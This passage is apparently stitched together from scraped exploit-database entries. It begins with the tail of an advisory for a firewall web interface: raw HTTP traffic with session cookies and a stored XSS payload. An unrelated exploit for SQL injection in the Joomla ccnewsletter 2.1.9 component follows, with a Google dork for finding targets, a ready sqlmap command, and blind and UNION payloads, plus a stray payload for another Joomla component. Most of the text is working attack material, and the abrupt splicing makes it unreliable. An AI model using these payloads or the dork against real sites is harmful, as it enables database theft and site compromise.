Set-Cookie: EDIT_HISTORY_573485771=%5B%7B%22path%22%3A%22system.replacemsg%22%2C%22name%22%3A%22sslvpn%22%2C%22mkey%22%3A%22sslvpn-login%22%7D%2C%7B%22path%22%3A%22system.replacemsg%22%2C%22name%22%3A%22sslvpn%22%2C%22mkey%22%3A%22sslvpn-login%22%7D%5D; Path=/
Location: https://192.168.1.99/p/system/replacemsg-group/edit/None/sslvpn/sslvpn-login/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 0
#2 - Http request:
GET /p/system/replacemsg-group/edit/None/sslvpn/sslvpn-login/ HTTP/1.1
Host: 192.168.1.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Referer: https://192.168.1.99/p/system/replacemsg/edit/sslvpn/sslvpn-login/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-CSRFTOKEN: d58f666c794024295cece8c5b8b6a3ff
X-Requested-With: XMLHttpRequest
Cookie: guest_user_group_21232f297a57a5a743894a0e4a801fc3=; APSCOOKIE_573485771="Era%3D1%26Payload%3DA+atTWBwvFhsVyeZCawBjqawVjqToqqb7RtR7z65XQ1XA+FMbnMTjrQVL5M9SMja%0A5+K56lAZIAEoAPgLmHWvggOu4zlndadoAHR%2FOT7Jn3D35m6HugqQgMfMqs8JfWd9%0AYLFfh9FU2cKvm+hvxa8SbqbuwSnhEdeYV7CatzaScTAAOryJNdjQjDTLke8gJLfS%0A8Zx7lNyNxQr6xJIaKg5lpA%3D%3D%0A%26AuthHash%3D5NI4JPbIioX2ZJvxtEOGAOJ7q5UA%0A"; ccsrftoken_573485771="592068D7C2B5BDB7A91833DB6A512C14"; ccsrftoken="592068D7C2B5BDB7A91833DB6A512C14"; VDOM_573485771=root; csrftoken_573485771=d58f666c794024295cece8c5b8b6a3ff; EDIT_HISTORY_573485771=%5B%7B%22path%22%3A%22system.replacemsg%22%2C%22name%22%3A%22sslvpn%22%2C%22mkey%22%3A%22sslvpn-login%22%7D%2C%7B%22path%22%3A%22system.replacemsg%22%2C%22name%22%3A%22sslvpn%22%2C%22mkey%22%3A%22sslvpn-login%22%7D%5D
DNT: 1
Connection: close
#2 - Http response:
HTTP/1.1 200 OK
Date: Thu, 23 Mar 2017 15:36:33 GMT
Server: xxxxxxxx-xxxxx
Content-Security-Policy: frame-ancestors 'self'
Expires: Thu, 23 Mar 2017 15:36:33 GMT
Vary: Cookie,Accept-Encoding
Last-Modified: Thu, 23 Mar 2017 15:36:33 GMT
X-UA-Compatible: IE=Edge
Cache-Control: max-age=0
X-FRAME-OPTIONS: SAMEORIGIN
Set-Cookie: csrftoken_573485771=d58f666c794024295cece8c5b8b6a3ff; expires=Thu, 22-Mar-2018 15:36:33 GMT; Max-Age=31449600; Path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 70940
(...)
<form id="replacemsg_form">
<div style='display:none'><input type='hidden' name='csrfmiddlewaretoken' value='d58f666c794024295cece8c5b8b6a3ff' /></div> <textarea id="buffer" name="buffer">ABC</textarea>
<script>alert('XSS')</script>
</textarea>
(...)
"Joomla Component ccnewsletter 2.1.9 - 'sbid' Parameter SQL Injection"
# Exploit Title: Joomla Component ccnewsletter 2.1.9 - SQL Injection
# Date: 07-26-2017
# Exploit Author: Shahab Shamsi
# Vendor Homepage: https://extensions.joomla.org/extension/ccnewsletter/
# Version: = 2.1.9 [Final Version]
# Tested on: Win,Linux
# Google Dork: inurl:"index.php?option=com_ccnewsletter" inurl:sbid
# Video Refrence: http://securityman.org/joomla-component-ccnewsletter-2-1-9-sql-injection/
Sqlmap:
sqlmap -u "http://Target/index.php?option=com_ccnewsletter&view=detail&id=73&sbid=[SQL]&tmpl=newsletter" -p sbid --dbs
Testing Method:
- boolean-based blind
- time-based blind
- UNION query
Parameter: sbid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: option=com_ccnewsletter&view=detail&id=73&sbid=185 AND 3881=3881&tmpl=newsletter
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: option=com_ccnewsletter&view=detail&id=73&sbid=185 AND SLEEP(5)&tmpl=newsletter
Type: AND/OR time-based blind
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: option=com_ccnewsletter&view=detail&id=73&sbid=-3094 UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x4357474c4d556472646b43704f44476e64694f6a6d6d6873795552656d5446767846466e63677974,0x71766b6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL-- CCQB&tmpl=newsletter
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)




